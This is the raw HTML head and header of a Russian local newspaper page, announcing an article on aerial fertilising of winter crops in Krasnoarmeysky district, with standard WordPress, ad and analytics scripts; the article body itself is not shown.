

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/agroprom/80584-v-krasnoarmejskom-rajone-nachali-udobrjat-ozimye/
body_size: 17061
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="В Красноармейском районе начали удобрять озимые">
	<meta property="og:description" content="В КФХ Романа Ковалева будут проводить подкормку зерновых культур с помощью сельхозавиации">
	<meta property="og:url" content="https://golos-pravda.ru/news/agroprom/80584-v-krasnoarmejskom-rajone-nachali-udobrjat-ozimye/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="В Красноармейском районе начали удобрять озимые">
	<meta name="twitter:description" content="В КФХ Романа Ковалева будут проводить подкормку зерновых культур с помощью сельхозавиации">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        В Красноармейском районе начали удобрять озимые |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/80584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/agroprom/80584-v-krasnoarmejskom-rajone-nachali-udobrjat-ozimye/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=80584' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fagroprom%2F80584-v-krasnoarmejskom-rajone-nachali-udobrjat-ozimye%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fagroprom%2F80584-v-krasnoarmejskom-rajone-nachali-udobrjat-ozimye%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-80584 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
